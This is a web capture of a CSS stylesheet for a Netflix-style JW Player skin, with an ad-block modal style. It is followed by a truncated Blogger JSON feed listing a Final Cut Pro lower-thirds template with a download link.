  New - SVG Icon .jw-svg-icon-pip-on
  New - SVG Icon .jw-svg-icon-pip-off
  Added - ADBlock Modal
  Test - JWPlayer8 JavaScript API
*/

@import url("https://fonts.googleapis.com/css2?family=Rubik:wght@500;700&display=swap");
:root {
  --bg-red: #e50914;
  --bg-white: #f7f7f7;
  --bg-black: #181919;
}
/* RESET CSS */
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: 62.5%;
}

/* ADBlock Modal */
.modal {
  display: none;
  justify-content: center;
  align-items: center;
  position: absolute;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: 999;
  font-family: "Rubik", Arial, sans-serif;
}

.modal .modal-container {
  width: 60rem;
  padding-bottom: 10rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
  border-radius: 0.3rem;
}

.modal .modal-container .modal-header {
  position: relative;
  border-radius: 0.3rem;
  height: 30rem;
}

.modal .modal-container .modal-header strong {
  position: absolute;
  text-align: center;
  top: 12rem;
  bottom: 0;
  left: 0;
  right: 0;
  font-weight: 700;
  font-size: 2rem;
  color: var(--bg-white);
}

.modal .modal-container .modal-header::before {
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background: linear-gradient(
    0deg,
    var(--bg-black),
    rgba(24, 25, 25, 0.3) 150%
  );
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header::after {
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  background: linear-gradient(
    0deg,
    var(--bg-black),
    rgba(24, 25, 25, 0.3) 100%
  );
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header .backdrop {
  width: 100%;
  height: 30rem;
  border-radius: 0.3rem 0.3rem 0 0;
}

.modal .modal-container .modal-header button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 15px;
  right: 15px;
  width: 3.6rem;
  height: 3.6rem;
  background: var(--bg-black);
  border: 0;
  border-radius: 100%;
  cursor: pointer;
  transition: opacity 0.2s ease-in-out;
  z-index: 999;
}

.modal .modal-container .modal-header button:hover {
  opacity: 0.75;
}

.modal .modal-container .modal-header button img {
  display: block;
  width: 2.7rem;
}

.modal .modal-container .modal-body {
  max-width: 50rem;
  margin: 0 auto;
  border-radius: 0 0 0.3rem 0.3rem;
}

.modal .modal-container .modal-body span {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 1.7rem;
}

/* Skin Netflix CSS */
.jwplayer.jw-skin-netflix .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  color: var(--bg-white);
  margin: 5rem 0 0 5rem;
  font-family: "Rubik", Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.jwplayer.jw-skin-netflix .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  color: var(--bg-white);
  margin: -6rem 0 0 5rem;
  font-family: "Rubik", Arial, sans-serif;
  font-weight: 500;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 3rem 0 0 2.5rem;
  font-size: 1.2rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -2.6rem 0 0 2.5rem;
  font-size: 0.8rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 4rem 0 0 2.5rem;
  font-size: 2rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -5rem 0 0 2.5rem;
  font-size: 1.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 5rem 0 0 2.5rem;
  font-size: 2.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -6rem 0 0 2.5rem;
  font-size: 1.5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-title-primary,
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-title-primary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 5rem 0 0 2.5rem;
  font-size: 3rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-title-secondary,
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-title-secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: -7rem 0 0 2.5rem;
  font-size: 2rem;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play
  path {
  display: none;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container:hover
  .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-icon-container
  .jw-svg-icon-play {
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 100%;
}

.jwplayer.jw-skin-netflix.jw-state-idle
  .jw-display-controls
  .jw-display-icon-container
  .jw-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}

.jwplayer.jw-skin-netflix.jw-state-idle .jw-preview,
.jwplayer.jw-skin-netflix.jw-state-complete .jw-preview {
  width: calc(100% + 5rem);
  background-size: calc(100% + 6rem);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(-4rem, 0, 0);
  transform: translate3d(-4rem, 0, 0);
  background-repeat: no-repeat;
  background-size: cover;
}

.jwplayer.jw-skin-netflix.jw-state-idle:hover .jw-preview,
.jwplayer.jw-skin-netflix.jw-state-complete:hover .jw-preview {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.jwplayer.jw-skin-netflix.jw-state-paused .jw-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.jwplayer.jw-skin-netflix.jw-state-paused .jw-controls,
.jwplayer.jw-skin-netflix.jw-state-complete .jw-controls,
.jwplayer.jw-skin-netflix.jw-state-buffering .jw-controls {
  background-color: rgba(0, 0, 0, 0.35);
  transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
}

.jwplayer.jw-skin-netflix
  .jw-display-controls
  .jw-display-icon-container
  .jw-icon:hover {
  color: var(--bg-red);
}

/*
Amplia a imagem e adiciona transiÃ§Ãµes.
*/
.jwplayer.jw-skin-netflix .jw-preview {
  width: calc(100% + 5rem);
  background-size: calc(100% + 6rem);
  transition: opacity 0.35s, transform 0.35s;
  transform: translate3d(-4rem, 0, 0);
}

.jwplayer.jw-skin-netflix:hover .jw-preview {
  transform: translate3d(0, 0, 0);
}

/*
Deslizar a imagem em -4rem.
*/
.jwplayer.jw-skin-netflix.jw-state-complete:hover .jw-preview {
  transform: translate3d(-4rem, 0, 0);
}

/*
Mudar a cor da barra de controle e alterar a cor do Ã­cone em idle.
*/
.jwplayer.jw-skin-netflix .jw-display {
  padding-bottom: 4.5rem;
}

.jwplayer.jw-skin-netflix .jw-controls::after {
  background: none;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-button-container .jw-button-color {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix.jw-state-paused
  .jw-controlbar
  .jw-button-container
  .jw-button-color {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-button-container
  .jw-button-color:hover {
  color: var(--bg-red);
}

/*
Toltips mais perto da barra, alterar cores e remover sombras.
*/
.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip {
  box-shadow: none;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip.jw-open {
  border-radius: 0.3rem;
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-tooltip .jw-text {
  background-color: var(--bg-black);
  border-radius: 0.3rem;
}

.jwplayer.jw-skin-netflix .jw-controlbar .jw-text {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-tip .jw-text {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix .jw-volume-tip {
  margin-bottom: -4rem;
}

/*
Tooltip timeslider e botÃµes de qualidade e legenda.
*/
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-captions,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-quality,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-audioTracks,
.jwplayer.jw-skin-netflix .jw-settings-topbar-buttons .jw-tooltip-sharing {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-captions
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-quality
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-audioTracks
  .jw-text,
.jwplayer.jw-skin-netflix
  .jw-settings-topbar-buttons
  .jw-tooltip-sharing
  .jw-text
/* .jwplayer.jw-skin-netflix .jw-time-tip .jw-reset */ {
  border-radius: 0.3rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-thumb {
  border-radius: 0.3rem 0.3rem 0 0 !important;
}

.jwplayer.jw-skin-netflix .jw-time-tip .jw-reset {
  border-radius: 0 0 0.3rem 0.3rem;
  background-color: var(--bg-black);
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-time-tip {
  color: var(--bg-black);
}

/*
Tooltip copia
*/
.jwplayer.jw-skin-netflix .jw-settings-submenu-items .jw-tooltip-sharing-Link {
  color: var(--bg-black);
}

.jwplayer.jw-skin-netflix
  .jw-settings-submenu-items
  .jw-tooltip-sharing-Link
  .jw-text {
  color: var(--bg-white);
  background-color: var(--bg-black);
}

/*
Controle de volume.
*/
.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-knob {
  background-color: var(--bg-red);
}

.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-buffer,
.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-rail {
  background-color: var(--bg-black);
  width: 0.2rem;
}

.jwplayer.jw-skin-netflix
  .jw-overlay
  .jw-slider-volume
  .jw-slider-container
  .jw-progress {
  background-color: var(--bg-red);
  width: 0.2rem;
}

/*
Tamanho e cor da slider.
*/
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-rail {
  background-color: var(--bg-black);
}
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-buffer {
  background-color: #222323;
}

.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-knob,
.jwplayer.jw-skin-netflix
  .jw-controlbar
  .jw-slider-time
  .jw-slider-container
  .jw-progress {
  background-color: var(--bg-red);
}

.jw-skin-netflix .jw-slider-horizontal .jw-rail,
.jw-skin-netflix .jw-slider-horizontal .jw-buffer,
.jw-skin-netflix .jw-slider-horizontal .jw-progress {
  height: 0.3rem;
}

/*
Cor do menu de configuraÃ§Ãµes.
*/
.jwplayer.jw-skin-netflix .jw-settings-menu {
  background-color: var(--bg-black);
  border-radius: 0.3rem;
  width: 23rem;
}

.jwplayer.jw-skin-netflix .jw-settings-topbar {
  border-radius: 0.3rem 0.3rem 0 0;
}

.jwplayer.jw-skin-netflix
  .jw-settings-menu
  .jw-settings-topbar:not(.jw-nested-menu-open)
  .jw-icon-inline {
  height: 5rem;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-7 .jw-settings-menu {
  margin: 0 -4.4rem -4.7rem 0;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-settings-menu {
  margin: 0 0.4rem 0.8rem 0;
}

.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-settings-menu,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-settings-menu {
  width: 100%;
  border-radius: 0;
}

/*
Ãcone Taxas de ReproduÃ§Ã£o e configuraÃ§Ãµes de legendas.
*/

.jw-svg-icon-playback-rate path {
  color: var(--bg-white);
}

.jwplayer.jw-skin-netflix .jw-settings-menu .jw-submenu-topbar {
  display: none;
}

/*
Player responsivo jw8.
*/
.jwplayer.jw-skin-netflix.jw-breakpoint-6 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-5 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-4 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-3 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-2 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-1 .jw-volume-tip,
.jwplayer.jw-skin-netflix.jw-breakpoint-0 .jw-volume-tip {
  margin-bottom: -2rem;
}

/*
AnimaÃ§Ãµes do botÃ£o.
 */
@keyframes scaling {
  from {
    transform: scale(1);
  }
  to {
    transform: scale(1.1);
  }
}

/*
Ã­cones do player.
 */
.jw-svg-icon-buffer {
  color: var(--bg-red);
}

/*
Ã­cone de Play
 */
.jw-state-paused .jw-svg-icon-play path {
  display: none;
}

.jw-state-paused .jw-svg-icon-play {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-state-paused .jw-icon-playback:hover .jw-svg-icon-play {
  background-image: url("[data-uri]");
}

/*
Ã­cone de Puase.
 */
.jw-svg-icon-pause path {
  display: none;
}

.jw-svg-icon-pause {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-playback:hover .jw-svg-icon-pause {
  background-image: url("[data-uri]");
}

/*
Ãcone de ConfiguraÃ§Ã£o.
 */
.jw-svg-icon-settings path {
  display: none;
}

.jw-svg-icon-settings {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-settings:hover .jw-svg-icon-settings {
  background-image: url("[data-uri]");
}

/*
Ãcone de Qualidade.
 */
.jw-svg-icon-quality-100 path {
  display: none;
}

.jw-svg-icon-quality-100 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-submenu-quality:hover .jw-svg-icon-quality-100 {
  background-image: url("[data-uri]");
}

/*
Ãcone de Fechar.
 */
.jw-svg-icon-close path {
  display: none;
}

.jw-svg-icon-close {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-settings-close:hover .jw-svg-icon-close {
  background-image: url("[data-uri]");
}

/*
Ãcone de Legenda.
 */
.jw-svg-icon-cc-off path {
  display: none;
}

.jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-submenu-captions:hover .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
}

.jw-icon-cc .jw-svg-icon-cc-off path {
  display: none;
}

.jw-icon-cc .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-cc:hover .jw-svg-icon-cc-off {
  background-image: url("[data-uri]");
}

.jw-icon-cc .jw-svg-icon-cc-on path {
  display: none;
}

.jw-icon-cc .jw-svg-icon-cc-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-cc:hover .jw-svg-icon-cc-on {
  background-image: url("[data-uri]");
}

/*
Ãcone de Volume.
 */
.jw-svg-icon-volume-100 path {
  display: none;
}

.jw-svg-icon-volume-100 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-100 {
  background-image: url("[data-uri]");
}

.jw-svg-icon-volume-50 path {
  display: none;
}

.jw-svg-icon-volume-50 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-50 {
  background-image: url("[data-uri]");
}

.jw-svg-icon-volume-0 path {
  display: none;
}

.jw-svg-icon-volume-0 {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-volume:hover .jw-svg-icon-volume-0 {
  background-image: url("[data-uri]");
}

/*
Ãcone de Tela Cheia.
 */
.jw-svg-icon-fullscreen-on path {
  display: none;
}

.jw-svg-icon-fullscreen-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-fullscreen:hover .jw-svg-icon-fullscreen-on {
  background-image: url("[data-uri]");
}

.jw-svg-icon-fullscreen-off path {
  display: none;
}

.jw-svg-icon-fullscreen-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jw-icon-fullscreen:hover .jw-svg-icon-fullscreen-off {
  background-image: url("[data-uri]");
}

/* Added New Icons - 06-26-22 */

/*
Icone de Share.
*/
.jwplayer.jw-skin-netflix .jw-settings-sharing .jw-svg-icon-sharing path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-settings-sharing .jw-svg-icon-sharing {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background-size: 100%;
}

.jwplayer.jw-skin-netflix .jw-settings-sharing:hover .jw-svg-icon-sharing {
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  background-size: 100%;
}

/*
Ã­cone de Ã¡udio.
*/
.jwplayer.jw-skin-netflix .jw-svg-icon-audio-tracks path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-audio-tracks {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix
  .jwplayer.jw-skin-netflix
  .jw-submenu-audioTracks:hover
  .jw-svg-icon-audio-tracks {
  background-image: url("[data-uri]");
}

/*
Ãcone de picture in picture.
*/
.jw-svg-icon-pip-on path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-on {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-icon-pip:hover .jw-svg-icon-pip-on {
  background-image: url("[data-uri]");
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-off path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-pip-off {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}

.jwplayer.jw-skin-netflix .jw-icon-pip:hover .jw-svg-icon-pip-off {
  background-image: url("[data-uri]");
}

/* Buffer Netflix */
.jwplayer.jw-skin-netflix .jw-svg-icon-buffer path {
  display: none;
}

.jwplayer.jw-skin-netflix .jw-svg-icon-buffer {
  background-image: url("[data-uri]");
  background-size: contain;
  background-repeat: no-repeat;
}
.jw-svg-icon-rewind path {
    display: none;
}

.jw-svg-icon-rewind {
    background-image: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/recent?alt=json-in-script&max-results=10&callback=jQuery371034698490186170816_1768939505467&_=1768939505468
body_size: 4772
content:
// API callback
jQuery371034698490186170816_1768939505467({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2026-01-19T16:05:41.210-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"Movie"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/recent?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/recent"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6152907785816301905"},"published":{"$t":"2023-12-19T07:39:00.000-08:00"},"updated":{"$t":"2024-10-22T21:59:19.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fcpx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Simple Gradient Lower Thirds | FCPX"},"content":{"type":"html","$t":"\u003Cdiv class=\"Z92t1TJ9\" style=\"box-sizing: inherit; margin: 0px 0px 60px; word-break: break-word;\"\u003E\n  This Final Cut Pro template has flexible settings. You can use any color, gradient and advanced settings control of position, scale, length and opacity.\u003Cbr \/\u003E \u003Cbr \/\u003ESee also the After Effects version, the Premiere Pro version, the DaVinci Resolve version in my portfolio.\n  \u003Cdiv style=\"box-sizing: inherit;\"\u003E\n    __________________\n    \u003Ch3 style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: left;\"\u003E\n      \u003Cbr \/\u003E\n    \u003C\/h3\u003E\n    \u003Cdiv\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s687\/%20Gradient%20Lower%20Thirds.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"687\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQmJUDtwN63qRa1ZgnMwmtLn4ytZL8i-DVO53g7A1gDKMQhXGA46jzi8w3mp5WNFTn9vF8EPsFwg8AQ-fW2sEMOasLyYnayU6VdI4ycFhEp4EdpWwVlk0B6lB0IXXBf6vcerbMRukSnilJHPtI6bWU1tBXC34p4vv8u8OIfZFaMKRDJGxaOC5rPEK36Rr\/s16000\/%20Gradient%20Lower%20Thirds.png\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n      \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EProject Features:\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECompatible with FCPX 10.4.6, Apple Motion 5.4.2 and higher \u003C\/li\u003E\u003Cli\u003EFULL HD | 30 fps \u003C\/li\u003E\u003Cli\u003EAny changes of each element \u003C\/li\u003E\u003Cli\u003EUse any color \u003C\/li\u003E\u003Cli\u003EIn \u0026amp; Out animation – set duration in one click \u003C\/li\u003E\u003Cli\u003EFiles Preview Panel \u003C\/li\u003E\u003Cli\u003EDetailed help file is included \u003C\/li\u003E\u003Cli\u003ESoundtrack isn't included\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\n      \u003C\/ul\u003E\n      \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"-apple-system, system-ui, Segoe UI, Fira Sans, Helvetica Neue, Arial, sans-serif\" style=\"color: #303030;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/zeJlGT5K#HXYEWgHPbFE44rHLnA2boAt2P8OugyOhBDvSzjkD0kk\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"DgDdhCgU VZB2UNh7 abxL8PEb\" style=\"background-color: white; box-sizing: inherit; color: #303030; font-family: -apple-system, \u0026quot;system-ui\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, 